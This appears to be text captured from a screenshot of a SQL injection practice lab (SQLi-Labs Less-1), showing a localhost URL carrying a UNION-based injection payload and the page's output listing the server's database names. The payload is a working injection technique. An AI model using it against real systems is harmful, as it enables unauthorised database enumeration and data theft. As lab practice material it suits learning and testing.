 Less-1 **Error Based- String**
localhost/Less-1/?id=-1%27%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata%20limit%200,1--+
ON
Gmail YouTube 地图 翻译 Google 高级搜索 Shodan Search En... GitHub - random-...
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys